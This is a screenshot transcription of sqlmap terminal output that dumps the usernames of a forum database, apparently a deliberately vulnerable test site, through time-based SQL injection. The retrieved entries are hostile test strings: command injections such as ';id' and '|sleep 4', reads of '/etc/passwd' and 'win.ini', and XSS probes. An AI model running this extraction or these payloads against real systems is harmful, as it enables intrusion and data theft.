 1 2 3 4
14:07
kali@kali: ~/Desktop
File Actions Edit View Help
[13:46:29] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuforum'
[13:46:29] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database 'acuforum'
[13:46:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:46:30] [INFO] retrieved:
[13:46:30] [WARNING] reflective value(s) found and filtering out
4590
[13:46:36] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[13:46:36] [INFO] retrieved:  || a==a
[13:47:00] [INFO] retrieved:  || a==b
[13:47:25] [INFO] retrieved: " || "a"=="a
[13:48:01] [INFO] retrieved: " || "a"=="b
[13:48:40] [INFO] retrieved: "=sleep(2)="
[13:49:13] [INFO] retrieved: "WAS" + str(12632*82440)
[13:50:25] [INFO] retrieved: "WAS" + str(33676*96426)
[13:51:34] [INFO] retrieved: "WAS" + str(94409*85110)
[13:52:45] [INFO] retrieved: &&id
[13:52:57] [INFO] retrieved: &&sleep 4
[13:53:21] [INFO] retrieved: ()"
[13:53:31] [INFO] retrieved: )
[13:53:34] [INFO] retrieved: ../WEB-INF/web.xml
[13:54:24] [INFO] retrieved: /etc/passwd
[13:54:54] [INFO] retrieved: ;id
[13:55:03] [INFO] retrieved: ;sleep 4
[13:55:26] [INFO] retrieved: ;type C:\Windows\win.ini
[13:56:32] [INFO] retrieved: `id`
[13:56:44] [INFO] retrieved: `sleep 4`
[13:57:10] [INFO] retrieved: ||type C:\Windows\win.ini
[13:58:20] [INFO] retrieved: |id
[13:58:29] [INFO] retrieved: |sleep 4
[13:58:51] [INFO] retrieved: |type C:\Windows\win.ini
[13:59:51] [INFO] retrieved: <h3>was-tnb-dgs</h3>
[14:00:47] [INFO] retrieved: <h3>was-tnb-emy</h3>
[14:01:44] [INFO] retrieved: <h3>was-tnb-qnu</h3>
[14:02:39] [INFO] retrieved: <was_xss_1^[[Bd^[[B7b8m />
[14:03:28] [INFO] retrieved: <was_xss_1d7b8m/>
[14:04:15] [INFO] retrieved: <was_xss_1y0e4a
[14:05:01] [INFO] retrieved:
[14:05:02] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:05:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:05:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:05:14] [INFO] retrieved:
[14:05:16] [INFO] retrieved:
[14:05:17] [INFO] retrieved:
[14:05:18] [INFO] retrieved:
[14:05:19] [INFO] retrieved:
[14:05:21] [INFO] retrieved:
[14:05:22] [INFO] retrieved:
[14:05:23] [INFO] retrieved:
[14:05:24] [INFO] retrieved:
[14:05:26] [INFO] retrieved:
[14:05:27] [INFO] retrieved: